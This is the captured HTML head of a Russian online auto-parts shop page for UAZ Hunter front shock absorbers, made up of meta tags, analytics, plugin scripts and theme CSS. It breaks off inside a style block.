

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/
body_size: 47877
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Амортизаторы передние УАЗ Хантер - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/568131a65624dcda3734634ef69c529c.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете заказать Амортизаторы передние УАЗ Хантер на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/" />
	<link rel="next" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Амортизаторы передние УАЗ Хантер - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете заказать Амортизаторы передние УАЗ Хантер на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Амортизаторы передние УАЗ Хантер таксономии Метка" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"a5284f482f"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
